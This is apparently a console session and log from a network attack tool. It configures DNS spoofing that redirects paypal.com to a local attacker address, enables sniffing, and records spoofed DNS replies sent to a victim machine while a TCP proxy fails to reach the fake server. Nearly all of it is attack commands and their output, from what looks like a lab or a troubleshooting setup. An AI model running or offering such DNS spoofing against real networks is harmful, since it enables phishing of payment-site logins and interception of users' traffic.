 File System
set dns.spoof.domains paypal.com
set dns.spoof.address 192.168.100.210
dns.spoof on
[23:41:11] [sys.log] [inf] dns.spoof paypal.com → 192.168.100.210
net.sniff on
[23:41:29] [net.sniff.dns] dns gateway > DESKTOP-0UVP8O7.local : e86303.dscx.akamaiedge.net is 2.20.253.191, 2.20.253.190, 2.20.253.184, 2.20.253.187, 2.20.253.186, 2.20.253.143, 2.20.253.185, 2.20
[23:41:29] [net.sniff.dns] dns gateway > DESKTOP-0UVP8O7.local : e86303.dscx.akamaiedge.net is 2.20.253.191, 2.20.253.190, 2.20.253.184, 2.20.253.187, 2.20.253.186, 2.20.253.143, 2.20.253.185, 2.20
[23:41:30] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.paypal.com (→192.168.100.210) to 192.168.100.222 : bc:24:11:0e:dd:07 (Proxmox Server Solutions GmbH) - DESKTOP-0UVP8O7.local.
[23:41:30] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.paypal.com (→192.168.100.210) to 192.168.100.222 : bc:24:11:0e:dd:07 (Proxmox Server Solutions GmbH) - DESKTOP-0UVP8O7.local.
[23:41:30] [sys.log] [inf] tcp.proxy got a connection from 192.168.100.222:62200
[23:41:30] [sys.log] [war] tcp.proxy error while connecting to remote 192.168.100.210:443: dial tcp 192.168.100.210:443: connect: connection refused
[23:41:30] [sys.log] [inf] tcp.proxy got a connection from 192.168.100.222:62201
[23:41:30] [sys.log] [war] tcp.proxy error while connecting to remote 192.168.100.210:443: dial tcp 192.168.100.210:443: connect: connection refused
[23:41:30] [sys.log] [inf] tcp.proxy got a connection from 192.168.100.222:62202
[23:41:30] [sys.log] [war] tcp.proxy error while connecting to remote 192.168.100.210:443: dial tcp 192.168.100.210:443: connect: connection refused
[23:41:30] [sys.log] [inf] tcp.proxy got a connection from 192.168.100.222:62203
[23:41:30] [sys.log] [war] tcp.proxy error while connecting to remote 192.168.100.210:443: dial tcp 192.168.100.210:443: connect: connection refused
[23:41:30] [sys.log] [inf] tcp.proxy got a connection from 192.168.100.222:62204
[23:41:30] [sys.log] [war] tcp.proxy error while connecting to remote 192.168.100.210:443: dial tcp 192.168.100.210:443: connect: connection refused
[23:41:30] [sys.log] [inf] tcp.proxy got a connection from 192.168.100.222:62205
[23:41:30] [sys.log] [war] tcp.proxy error while connecting to remote 192.168.100.210:443: dial tcp 192.168.100.210:443: connect: connection refused
[23:41:30] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.paypal.com (→192.168.100.210) to 192.168.100.222 : bc:24:11:0e:dd:07 (Proxmox Server Solutions GmbH) - DESKTOP-0UVP8O7.local.
[23:41:30] [sys.log] [inf] dns.spoof sending spoofed DNS reply for t.paypal.com (→192.168.100.210) to 192.168.100.222 : bc:24:11:0e:dd:07 (Proxmox Server Solutions GmbH) - DESKTOP-0UVP8O7.local.
[23:41:30] [sys.log] [inf] dns.spoof sending spoofed DNS reply for t.paypal.com (→192.168.100.210) to 192.168.100.222 : bc:24:11:0e:dd:07 (Proxmox Server Solutions GmbH) - DESKTOP-0UVP8O7.local.